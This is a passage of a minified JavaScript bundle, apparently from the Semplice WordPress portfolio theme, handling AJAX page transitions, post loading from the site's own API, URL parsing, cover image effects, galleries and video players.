a,i;o==s4.ajaxVerify&&(m(".transition-reveal").css(s.revealCss),m(window).scrollTop(0),a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),i=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",a,i,e,n,{type:"out",endTransition:"out",id:"reveal"},o),m("#content-"+s4.newPostElement).css(s.contentCss),s4.postTransition.in=gsap.to(m("#content-"+s4.newPostElement),t.duration,s.contentIn),setTimeout(function(){s4.postTransition.extra=gsap.to(m(".transition-reveal-img"),t.duration,s.revealImageOut),s4.postTransition.custom=gsap.to(m(".transition-reveal"),t.duration,s.revealOut)}))},clear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.custom.target),gsap.killTweensOf(s4.postTransition.extra.target),m(".transition-reveal").remove())}},staggered:{init:function(e,t,s,n){var o=m.extend(!0,{},s4.transition.staggered),a=o.lines,r=100/a;for(m("body").append('<div class="transition-staggered" style="height: '+window.innerHeight+'px;"></div>'),i=0;i<a;i++)switch(o.mode){case"wave":m(".transition-staggered").append('<div class="line" style="width: '+(.1+r)+"%; background-color: "+o.color+"; left: "+i*r+'%;" id="line-'+i+'"></div>');break;case"waterfall":"ver"==o.direction?m(".transition-staggered").append('<div class="line ver-line line-inline" style="width: '+m(window).width()+"px; height: "+(.1+r)+"%; top: "+i*r+"%; background-color: "+o.color+';" id="line-'+i+'"></div>'):m(".transition-staggered").append('<div class="line hor-line line-inline" style="width: '+(.1+r)+"%; left: "+i*r+"%; height: "+window.innerHeight+"px; background-color: "+o.color+';" id="line-'+i+'"></div>')}var l={in:{duration:o.duration,stagger:o.delay,ease:o.easing},out:{duration:o.duration,stagger:o.delay,ease:o.easing},contentOut:{opacity:0,ease:o.easing},contentIn:{top:"0px",opacity:1,ease:o.easing}};switch(l.in.onComplete=function(){s4.customTransitions.staggered.onComplete(t,o,l,s,n)},l.out.onComplete=function(){s4.customTransitions.staggered.clear(n),s4.helper.refreshScrollTrigger()},o.mode){case"wave":l.in.height=window.innerHeight,l.out.height="0";break;case"waterfall":"ver"==o.direction?(l.in.scaleY="1",l.out.scaleY="0"):(l.in.scaleX="1",l.out.scaleX="0")}s4.postTransition.extra=gsap.to(".line",l.in)},onComplete:function(e,t,s,n,o){var a,i;o==s4.ajaxVerify&&(m(window).scrollTop(0),a=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","top",0,""),i=s4.customTransitions.getAtts(0,"Power0.easeNone","Power4.easeIn","fade","bottom",0,""),s4.transitions.init("fadeOut","fadeIn",a,i,e,n,{type:"out",endTransition:"out",id:"reveal"},o),setTimeout(function(){m(".line-uneven").css({top:0,bottom:"initial"}),m(".line-even").css({bottom:0,top:"initial"}),s4.postTransition.extra=gsap.to(m(".line"),s.out)}))},clear:function(e){e==s4.ajaxVerify&&(gsap.killTweensOf(s4.postTransition.extra.target),m(".transition-staggered").remove())}},getAtts:function(e,t,s,n,o,a,i){return{duration:e,ease:t,easing:s,effect:n,position:o,delay:a,visibility:i}}}},{}],2:[function(e,t,s){var n=jQuery;t.exports={masonry:function(e){var t=n(".active-content").find("#masonry-"+e.id);t.append(e.html),s4.helper.photoSwipeIndexes(s4.newPostElement),t.find(".ce-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",success:function(e,t){var s=e.id?n("#"+e.id):n(e);s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()})}})},coverslider:function(e){n(".coverslider-holder").replaceWith(e.html),s4.helper.coverEffects(!1),s4.helper.applyTextSizings(n("body").attr("data-breakpoint-js")),n(".transitions-preloader").fadeOut("slow"),gsap.to(n("#coverslider"),1,{opacity:1,ease:"expo.in"})}}},{}],3:[function(e,t,s){"use strict";PIXI.Renderer.registerPlugin("batch",PIXI.BatchRenderer),PIXI.Application.registerPlugin(PIXI.TickerPlugin);var n=jQuery,n={ajaxVerify:!1,overlayFadeOut:!1,postTransition:{in:"",out:"",custom:"",extra:""},srStatus:semplice.sr_status,blogSrStatus:semplice.blog_sr_status,isPreview:semplice.is_preview,activeCoverSlider:!1,sempliceDebug:!1,coverSliderTimeout:!1,resizeTimeout:!1,sempliceGallery:!1,pixiapp:!1,mousedown:!1,activeAccordion:!1,sempliceEvents:{appendContent:new Event("sempliceAppendContent"),transitions:{start:new Event("sempliceTransitionsStart"),out_start:new Event("sempliceTransitionOutStart"),in_start:new Event("sempliceTransitionInStart"),out_done:new Event("sempliceTransitionsOutDone"),in_done:new Event("sempliceTransitionInDone"),done:new Event("sempliceTransitionsDone")},menu:{open_start:new Event("sempliceMenuOpenStart"),close_start:new Event("sempliceMenuCloseStart"),open_done:new Event("sempliceMenuOpenDone"),close_done:new Event("sempliceMenuCloseDone")}},sempliceExecuteStack:{},width:window.innerWidth,contentHolder:n("#content-holder"),menuInner:".overlay-menu-inner",activeContent:".active-content",contentContainer:".content-container",cover:".semplice-cover",activePostElement:n("#content-holder").attr("data-active-post"),newPostElement:"",activeStateUrl:"",frontendMode:semplice.frontend_mode,transition:semplice.transition,hideCover:!1,animate:{lottie:{},gsap:{}},activeTransition:!1,scrollHistory:{},overlayMenu:"#overlay-menu",navbar:".semplice-navbar",hamburger:".hamburger",headerBarRgba:"",srOptions:{viewFactor:.2,opacity:0,distance:"0px",easing:"ease-out",duration:700,scale:1,mobile:!1},init:e("./init.js"),main:e("./main.js"),get:e("./get.js"),show:e("./show.js"),transitions:e("./transitions.js"),customTransitions:e("./custom_transitions.js"),menu:e("./menu.js"),helper:e("./helper.js"),execute:e("./execute.js")};(window.s4=n).init()},{"./custom_transitions.js":1,"./execute.js":2,"./get.js":4,"./helper.js":5,"./init.js":6,"./main.js":7,"./menu.js":8,"./show.js":9,"./transitions.js":10}],4:[function(e,t,s){var r=jQuery;t.exports={post:function(t,s,n,o){s4.ajaxVerify=s4.helper.generateId("ajax");var a=s4.ajaxVerify,e=(s4.activePostElement=s4.contentHolder.attr("data-active-post"),s4.newPostElement=s4.helper.generateId("post"),!0===s4.sempliceDebug&&console.log("# Active Element ID: "+s4.activePostElement+"\n# New Element ID: "+s4.newPostElement),"normal"),e=(s||"enabled"!=s4.transition.status||"enabled"!=s4.transition.optimize||(e="delayed"),{id:t.id,term:t.term,taxonomy:t.taxonomy,page:t.page,url:t.url,script_execution:e}),i=(!0===s4.hideCover&&(e.hide_cover=!0),semplice.semplice_api_url+"/posts");"notfound"==t.id?i=semplice.semplice_api_url+"/notfound":-1===["category","post_tag","posts","author","search"].indexOf(t.taxonomy)&&(i+="/"+t.id),r.ajax({type:"GET",url:i,data:e,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){a==s4.ajaxVerify&&(!0===s4.sempliceDebug&&console.log(e),"enabled"==semplice.exclusive_nav&&(r(s4.navbar).hasClass("use-headroom")&&r(s4.navbar).headroom("destroy"),s4.helper.addFocusBeforeWrap(r(this),t.url)),s4.customTransitions.reveal.clear(a),s4.customTransitions.staggered.clear(a),r("body").attr({"data-post-type":e.post_type,"data-post-id":t.id}),e=r.extend(!0,{},e),s4.sempliceExecuteStack={},s4.animations=!1,r(".apg-thumb-animation").remove(),r(".semplice-cursor-inner").attr("style",""),r(".cursor-icon, .cursor-text").hide(),s4.show.post(e,s,n,o,a))},error:function(e){console.log(e)}})}}},{}],5:[function(e,t,s){var h=jQuery;t.exports={registerBreakpoints:function(){h.each({xl:"screen and (min-width: 1170px)",lg:"screen and (min-width: 992px) and (max-width: 1169.9px)",md:"screen and (min-width: 768px) and (max-width: 991.9px)",sm:"screen and (min-width: 544px) and (max-width: 767.9px)",xs:"screen and (max-width: 543.9px)"},function(e,t){enquire.register(t,{match:function(){h("body").attr("data-breakpoint-js",e),s4.helper.applyTextSizings(e)}})})},applyTextSizings:function(a){var t=["font-size","line-height","letter-spacing"];s4.contentHolder.find('[data-module="text"]').each(function(){h(this).find(".is-content").find("*").each(function(e){var o=h(this);h.each(t,function(e,t){var s=o.attr("data-"+t+"-xl"),n=o.attr("data-"+t+"-"+a);o.css(t,n=void 0===n?void 0!==s?s:"":n),o.attr("data-mce-style",o.attr("style"))})})})},getUrl:function(e,t){var e={new:{full:s4.helper.removeSlash(e),noHash:"",hash:""},active:{full:s4.helper.removeSlash(t),noHash:""}},t=s4.helper.parseUrl(e.new.full),s=s4.helper.parseUrl(e.active.full);return e.new.noHash=e.new.full.replace(t.hash,""),e.active.noHash=e.active.full.replace(s.hash,""),e.new.noHash=e.new.noHash.replace(/\?.*/,""),e.active.noHash=e.active.noHash.replace(/\?.*/,""),e.new.noHash=s4.helper.removeSlash(e.new.noHash),e.active.noHash=s4.helper.removeSlash(e.active.noHash),t.hash&&(e.new.hash=t.hash),e},getPostSlug:function(e){return(e=s4.helper.removeSlash(e,"last")).substr(e.lastIndexOf("/")+1)},getPostInfo:function(e){var t,s={url:"",id:"",term:"",taxonomy:"",slug:"",page:1,hash:""},n=(e=s4.helper.removeSlash(e),s4.helper.parseUrl(e)),o=n.pathname.match(/\/page\/([0-9]+)/);return null!==o&&(s.page=o[1],n.pathname=n.pathname.replace(o[0],""),t=e.replace(o[0],"")),n.hash&&(s.hash=n.hash),s.slug=s4.helper.getPostSlug(n.pathname),s.id=semplice.post_ids[s.slug],(e=s4.helper.removeSlash(e.split("#")[0]))==semplice.base_url?(s.id=semplice.frontpage_id,"posts"==s.id&&(s.taxonomy="posts")):e==semplice.blog_home||void 0!==t&&t==semplice.blog_home?(s.id="posts",s.taxonomy="posts"):-1<n.pathname.indexOf(semplice.category_base)?(s.term=s.slug,s.id="category",s.taxonomy="category"):-1<n.pathname.indexOf(semplice.tag_base)?(s.term=s.slug,s.id="post_tag",s.taxonomy="post_tag"):-1<n.pathname.indexOf("author")?(s.term=s.slug,s.id="author",s.taxonomy="author"):-1<n.search.indexOf("?s=")?(s.term=n.search.replace("?s=",""),s.id="search",s.taxonomy="search"):null==s.id&&(s.id="notfound"),s.url=e,!0===s4.sempliceDebug&&(console.log("\n-------------------------------------\n# Parsed Url\n-------------------------------------\n# Protocal: "+n.protocol+"\n# Host: "+n.host+"\n# Hostname: "+n.hostname+"\n# Port: "+n.port+"\n# Pathname: "+n.pathname+"\n# Hash: "+n.hash+"\n# Search: "+n.search+"\n# Origin: "+n.origin+"\n-------------------------------------"),console.log("\n-------------------------------------\n# Post info\n-------------------------------------\n# Url: "+s.url+"\n# Pathname: "+n.pathname+"\n# Pagination: "+s.page+"\n# Slug: "+s.slug+"\n# Post-ID: "+s.id+"\n# Taxonomy: "+s.taxonomy+"\n# Term: "+s.term+"\n# Hash: "+s.hash+"\n-------------------------------------")),s},parseUrl:function(e){var t=document.createElement("a");return t.href=e,t},removeSlash:function(e){return e="/"==e.slice(-1)?e.replace(/\/+$/,""):e},getHash:function(){var e=window.location.hash;return!!e&&e.replace("/","")},noHash:function(e){var t=document.createElement("a");return t.href=e,t.hash?e.replace(t.hash,""):e},goToHash:function(e){var t=.8,s=0;0<h(s4.navbar).length&&(s=h(s4.navbar).height()),(h("body").hasClass("open-menu")||-1<e.indexOf("comment"))&&(t=0),0<h(e).length?gsap.to(window,t,{scrollTo:{y:h(e).offset().top-s},ease:"expo.inOut",onComplete:function(){window.location.hash=e}}):window.location.hash=e},isValidUrl:function(e){var t=!0;return s4.helper.isExternal(e.new.full)&&(t=!1),"wp-admin"==s4.helper.getPostSlug(e.new.full)&&(t=!1),"#"==e.new.full.charAt(0)&&(t=!1),t=-1<e.new.full.indexOf("replyto")?!1:t},checkDomain:function(e){return(e=0===e.indexOf("//")?location.protocol+e:e).toLowerCase().replace(/([a-z])?:\/\//,"$1").split("/")[0]},bool:function(e){return"true"==e||"false"==e?"true"==e||"false"!=e&&void 0:e},getHeight:function(e){return document.querySelector(e).getBoundingClientRect().height},getWidth:function(e){return document.querySelector(e).getBoundingClientRect().width},isExternal:function(e){return(-1<e.indexOf(":")||-1<e.indexOf("//"))&&s4.helper.checkDomain(location.href)!==s4.helper.checkDomain(e)},hexToRgb:function(e){e=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return e?{r:parseInt(e[1],16),g:parseInt(e[2],16),b:parseInt(e[3],16)}:null},isHexColor:function(e){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)},changePage:function(e,t,s,n){var o=h(window).scrollTop(),a=s4.helper.generateId("page");history.replaceState({id:a,apg:s4.helper.setApgHistory()},"",t),s4.scrollHistory[a]=o,!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Click on Link\n# History Page ID: "+a+" \n# Active URL: "+t+" \n# Scroll Position: "+o+"\n# New URL: "+e),n.status,0<h(s4.navbar).length&&(a=s4.helper.getHeight(s4.navbar),t=(t=h(s4.navbar).css("transform")).slice(7,t.length-1).split(", "),0<h(".non-sticky-nav").length||"absolute"==h(s4.navbar).css("position")?o<a?h(s4.navbar).css("top","-"+o+"px"):h(s4.navbar).css("top","-"+a+"px"):h(s4.navbar).hasClass("use-headroom")&&void 0!==t[5]&&-1<t[5].indexOf("-")&&"enabled"!=semplice.exclusive_nav&&h(s4.navbar).css("top","-"+a+"px")),gsap.to(h(s4.contentContainer),0,{height:window.innerHeight,overflow:"hidden"}),h(".transition-wrap").css("top","-"+o+"px"),s4.helper.refreshScrollTrigger(),history.pushState(null,s,e),s4.main.init(e,!1,n),s4.activeStateUrl=e},setApgHistory:function(){var s={horFull:{}};return h('[data-module="advancedportfoliogrid"]').each(function(e){var t;0==h(this).find(".empty-apg").length&&"horizontal-fullscreen"==h(this).attr("data-apg-preset")&&(t=h(this).find(".apg").data("flickity"),s.horFull[e]=t.selectedIndex)}),s},getDataAttributes:function(e){return{handler:h(e).attr("data-handler"),postId:h(e).attr("data-post-id"),postType:h(e).attr("data-post-type")}},getPostType:function(e){return semplice.posts[e][type]},updateSiteMeta:function(e){var s={"head > title":e.title,'link[rel="canonical"]':window.location.href},n={_yoast_wpseo_metadesc:'meta[name="description"]',"_yoast_wpseo_opengraph-image":'meta[property="og:image"]',"_yoast_wpseo_opengraph-title":'meta[property="og:title"]',"_yoast_wpseo_opengraph-description":'meta[property="og:description"]',"_yoast_wpseo_twitter-image":'meta[name="twitter:image"]',"_yoast_wpseo_twitter-title":'meta[name="twitter:title"]',"_yoast_wpseo_twitter-description":'meta[name="twitter:description"]',_yoast_wpseo_canonical:'link[rel="canonical"]'};void 0!==e.post_settings&&void 0!==(e=e.post_settings).seo&&h.each(e.seo,function(e,t){s[n[e]]=t}),h.each(s,function(e,t){"head > title"==e?h(e).html(t):'link[rel="canonical"]'==e?h(e).attr("href",t):h(e).attr("content",t)})},getActiveContentDiv:function(){return h(s4.activeContent).attr("data-content-div")},changeActiveDivStatus:function(e,t){h(s4.contentContainer).removeClass("active-content position-right position-left position-bottom position-top"),s4.contentHolder.attr("data-active-post",e),t||"disabled"==s4.transition.status?h("#content-"+e).addClass("active-content"):h("#content-"+e).addClass("active-content position-"+s4.transition.in.position+" "+s4.transition.in.visibility),"topToBottom"!=s4.transition.preset&&"bottomToTop"!=s4.transition.preset||h(s4.activeContent).css({height:"100%",overflowY:"hidden"})},coverEffects:function(e){var t;if(t=!1!==e&&-1<e.indexOf("cover-")?(n=!1,h("#"+e)):(n=s4.helper.getContentDiv(e)).find(".semplice-cover").first(),!1!==s4.pixiapp&&"object"==typeof s4.pixiapp&&(s4.pixiapp.destroy(),s4.pixiapp=!1),!1!==n&&0<n.find(".semplice-cover").length||!1!==e&&-1<e.indexOf("cover-")){var s,n=t.find(".semplice-cover-inner"),e=n.data("effect-settings"),o=t.attr("data-cover-effect"),a=t.attr("data-cover-mousemove"),i=!1,r=t.find(".cover-image-wrapper");if(void 0!==r.attr("data-src")&&(i={src:r.attr("data-src"),width:r.attr("data-width"),height:r.attr("data-height"),size:r.attr("data-size")}),void 0!==o&&"none"!=o&&"displacement"===o)if(!1!==i){var l={map:semplice.template_dir+"/assets/images/frontend/displacement_map.jpg",type:"move",speed:100,filter_x:10,filter_y:20,sprite_x:1,sprite_y:1,dir:"hor",max_growth:250,grow_speed:10};"object"!=typeof e||h.isEmptyObject(e)||h.each(e,function(e,t){0<t.length&&(l[e.replace("displacement_","")]=t)}),s4.pixiapp=new PIXI.Application({width:i.width,height:i.height}),t.find(".cover-image")[0].appendChild(s4.pixiapp.view),"cover"==i.size&&(s4.pixiapp.view.style.objectFit="cover",s4.pixiapp.view.style.width="100%",s4.pixiapp.view.style.height="100%"),s4.pixiapp.view.style.top="50%",s4.pixiapp.view.style.left="50%",s4.pixiapp.view.style.webkitTransform="translate( -50%, -50% ) scale(1)",s4.pixiapp.view.style.transform="translate( -50%, -50% ) scale(1)",s4.pixiapp.stage.interactive=!0;const p=new PIXI.Container,d=(s4.pixiapp.stage.addChild(p),PIXI.Sprite.from(i.src)),m=(p.addChild(d),PIXI.Sprite.from(l.map)),u=(m.texture.baseTexture.wrapMode=PIXI.WRAP_MODES.REPEAT,new PIXI.filters.DisplacementFilter(m));s4.pixiapp.stage.addChild(m),d.filters=[u],m.scale.x=parseInt(l.sprite_x),m.scale.y=parseInt(l.sprite_y),u.scale.x=parseInt(l.filter_x),u.scale.y=parseInt(l.filter_y);var c=parseInt(l.speed)/100;switch(l.type){case"move":0<l.speed&&("hor"==l.dir?s4.pixiapp.ticker.add(function(e){m.x+=c,m.x>m.width&&(m.x=0)}):s4.pixiapp.ticker.add(function(e){m.y+=c,m.y>m.height&&(m.y=0)}));break;case"grow":"hor"==l.dir?s4.pixiapp.ticker.add(function(e){0<l.speed&&(m.y+=c),m.scale.x<=parseInt(l.max_growth)&&(m.scale.x+=m.scale.y/1e3*parseInt(l.grow_speed))}):s4.pixiapp.ticker.add(function(e){0<l.speed&&(m.x+=c),m.scale.y<=parseInt(l.max_growth)&&(m.scale.y+=m.scale.y/1e3*parseInt(l.grow_speed))})}}void 0!==a&&0<a.length&&"tilt"===a&&(s={tilt_max:10,tilt_perspective:2e3},"object"!=typeof e||h.isEmptyObject(e)||h.each(e,function(e,t){s[e]=t}),n.tilt({reset:!1,maxTilt:s.tilt_max,perspective:s.tilt_perspective,speed:5e3,scale:1,transition:!0}))}},appendContent:function(e,t,s,n){n==s4.ajaxVerify&&(void 0!==t.content&&(h("head").append('<style type="text/css" id="'+e+'-post-css">'+t.content.css.replace(/#content-holder/g,"#content-"+e).replace(/body/g,"#content-"+e)+"</style>"),t.has_password?(h("#content-"+e).html(semplice.password_form),h(".post-password-submit").attr("data-id",t.id)):h("#content-"+e).html(t.content.html),void 0===t.content.js||h.isEmptyObject(t.content.js)||t.has_password||(s4.animations={content:t.content.js,postId:e})),"disabled"==semplice.exclusive_nav&&s4.menu.showNavbar(!0,t.navbar,!1),s4.helper.resizeElements("appendConent"),s4.helper.initVideos(e),s4.helper.photoSwipeIndexes(e),s4.helper.coverEffects(e),s4.helper.applyTextSizings(h("body").attr("data-breakpoint-js")),window.dispatchEvent(s4.sempliceEvents.appendContent))},afterPageTransitions:function(){s4.helper.resetMotions(),window.dispatchEvent(s4.sempliceEvents.transitions.done),s4.activeTransition=!1,h(s4.contentContainer).css({top:"",height:"",overflowY:""}),h("#content-"+s4.activePostElement).remove(),h("#"+s4.activePostElement+"-post-css").remove(),h("#"+s4.activePostElement+"-motion-js").remove(),h(window).scroll(),!0===s4.sempliceDebug&&(console.log("# Transition Status: Done!"),console.log("#############################################################")),"enabled"==s4.srStatus&&s4.helper.reveal(!1),setTimeout(function(){"enabled"==semplice.exclusive_nav&&h(s4.navbar).hasClass("use-headroom")&&h(s4.navbar).headroom({tolerance:5})});var e=s4.helper.getHash();e&&s4.helper.goToHash(e)},generateId:function(e){return e+"_"+Math.random().toString(36).substr(2,9)},restoreScrollPosition:function(e){e&&(null!=history.state?setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),h(document).scrollTop(s4.scrollHistory[history.state.id])},0):setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: Most Recent \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory.most_recent+"\n#############################################################"),h(document).scrollTop(s4.scrollHistory.most_recent)},0))},restoreApgPosition:function(e){e&&null!=history.state&&void 0!==history.state.apg&&setTimeout(function(){!0===s4.sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+s4.scrollHistory[history.state.id]+"\n#############################################################"),h('[data-module="advancedportfoliogrid"]').each(function(e){"horizontal-fullscreen"==h(this).attr("data-apg-preset")&&void 0!==history.state.apg.horFull[e]&&h.isNumeric(history.state.apg.horFull[e])&&h(this).find(".apg").flickity("select",history.state.apg.horFull[e])})},0)},reveal:function(e){var t=h("section").length,s=0;0==t&&h(s4.activeContent).removeClass("hide-on-init"),h("section").each(function(){h(this).isOnScreen(.01,.01)&&1!=e||h(this).addClass("reveal"),t==(s+=1)&&(sr.reveal(".reveal",s4.srOptions),e&&h(s4.activeContent).removeClass("hide-on-init"))})},isMobile:function(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|bb\d+|meego).+mobile|android|ipad|playbook|silk|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t},getRgba:function(e){var t,s,n={red:null,green:null,blue:null,alpha:null};return"string"==typeof e&&(0===e.indexOf("#")?n=3==(e=e.substr(1)).length?{red:parseInt(e[0]+e[0],16),green:parseInt(e[1]+e[1],16),blue:parseInt(e[2]+e[2],16),alpha:1}:{red:parseInt(e.substr(0,2),16),green:parseInt(e.substr(2,2),16),blue:parseInt(e.substr(4,2),16),alpha:1}:0===e.indexOf("rgb(")?(s=e.indexOf(","),n={red:parseInt(e.substr(4,s)),green:parseInt(e.substr(s+1,e.indexOf(",",s))),blue:parseInt(e.substr(e.indexOf(",",s+1)+1,e.indexOf(")"))),alpha:1}):0===e.indexOf("rgba(")?(s=e.indexOf(","),t=e.indexOf(",",s+1),n={red:parseInt(e.substr(5,s)),green:parseInt(e.substr(s+1,t)),blue:parseInt(e.substr(e.indexOf(",",s+1)+1,e.indexOf(",",t))),alpha:parseFloat(e.substr(e.indexOf(",",t+1)+1,e.indexOf(")")))}):null!=(s={acqua:"#0ff",teal:"#008080",blue:"#00f",navy:"#000080",yellow:"#ff0",olive:"#808000",lime:"#0f0",green:"#008000",fuchsia:"#f0f",purple:"#800080",red:"#f00",maroon:"#800000",white:"#fff",gray:"#808080",silver:"#c0c0c0",black:"#000"})[e]&&(n=getColorValues(s[e]))),n},setSrStatus:function(e){s4.srStatus="enabled",void 0!==e.content.branding&&void 0!==e.content.branding.scroll_reveal?(s4.srStatus=e.content.branding.scroll_reveal,!0===s4.sempliceDebug&&console.log("# Changing Scroll Reveal Status to "+s4.srStatus)):"posts"!=e.post_type&&"post"!=e.post_type&&"category"!=e.post_type||(s4.srStatus=s4.blogSrStatus,!0===s4.sempliceDebug&&console.log("# Changing Blog Scroll Reveal Status to "+s4.blogSrStatus))},photoSwipe:function(e){var t=document.querySelectorAll(".pswp")[0],s=[],e=(h(".lightbox-item").each(function(){var e="";void 0!==h(this).attr("caption")&&(e=h(this).attr("caption")),s.push({src:h(this).attr("src"),w:h(this).attr("width"),h:h(this).attr("height"),msrc:h(this).attr("src"),title:e})}),{index:parseInt(e),history:!1,shareEl:!1,getThumbBoundsFn:function(e){var e=document.querySelectorAll(".lightbox-item")[e],t=window.pageYOffset||document.documentElement.scrollTop,e=e.getBoundingClientRect();return{x:e.left,y:e.top+t,w:e.width}}});s4.sempliceGallery=new PhotoSwipe(t,PhotoSwipeUI_Default,s,e),s4.sempliceGallery.init()},photoSwipeIndexes:function(e){e="init"==e?"#content-holder":"#content-"+e,0<h("#content-holder .post").find(".gallery").length?h(".gallery-item").each(function(){h(this).find("a").addClass("semplice-lightbox"),h(this).find("img").addClass("lightbox-item")}):0<h("#content-holder").find(".blocks-gallery-item").length&&h(".blocks-gallery-item").each(function(){var e=h(this).find("a").attr("href");void 0!==e&&-1<e.search(/\.(gif|jpe?g|tiff?|png|webp|bmp)$/i)&&(h(this).find("a").addClass("semplice-lightbox").removeAttr("href"),h(this).find("img").addClass("lightbox-item"))});var t=0;h(e).find(".lightbox-item").each(function(){h(this).attr("data-photoswipe-index",t),t++})},scrollToTop:function(e){gsap.to(window,.9,{scrollTo:{y:0,autoKill:!1},ease:"expo.inOut"})},scrollToContent:function(e){var t=0,s=h(s4.cover).height();0<h(s4.navbar).length&&(t="absolute"==h(s4.navbar).css("position")?0:h(s4.navbar).height()-1,h(s4.navbar).hasClass("scroll-to-top")&&(t=0)),gsap.to(window,1,{scrollTo:{y:s-t,autoKill:!1},ease:"expo.inOut"})},getContentDiv:function(e){return!1===e&&(e=s4.contentHolder.attr("data-active-post")),h("#content-"+e)},initVideos:function(e){e=s4.helper.getContentDiv(e);0<h("#content-holder .post, #content-holder .blogposts-post").length&&h(".wp-video, .wp-block-video").each(function(){h(this).find("video").attr("preload","metadata")}),e.find(".ce-video video, .wp-video video, .wp-audio-shortcode, .wp-block-video video").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",preload:"metadata",success:function(e,t){var s=e.id?h("#"+e.id):h(e);s.children("video").addClass("is-content"),s.attr("poster",""),e.addEventListener("ended",function(e){s.parents(".mejs-inner").find(".mejs-poster").show()}),"object"!=typeof t.getAttribute("autoplay")&&"object"!=typeof t.getAttribute("muted")?t.play():t.pause()}})},postPassword:function(e){var s=h(e).attr("data-id"),e=h('[name="post_password"]').val();h.ajax({type:"GET",url:semplice.semplice_api_url+"/post-password",data:{id:s,password:e},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(e){var t;"wrong-password"!=e?(void 0!==s4.newPostElement&&""!=s4.newPostElement||(s4.newPostElement=s4.activePostElement),h(".sections").remove(),h(".post-password-form").remove(),h(".active-content").append('<div class="transition-wrap"><div class="sections">'+e.html+"</div></div>"),t=s+"-motion-js",void 0!==s4.newPostElement&&""!=s4.newPostElement&&(t=s4.newPostElement+"-motion-js"),void 0===e.js||h.isEmptyObject(e.js)||h("body").append('<script type="text/javascript" id="'+t+'">'+e.js+"<\/script>"),void 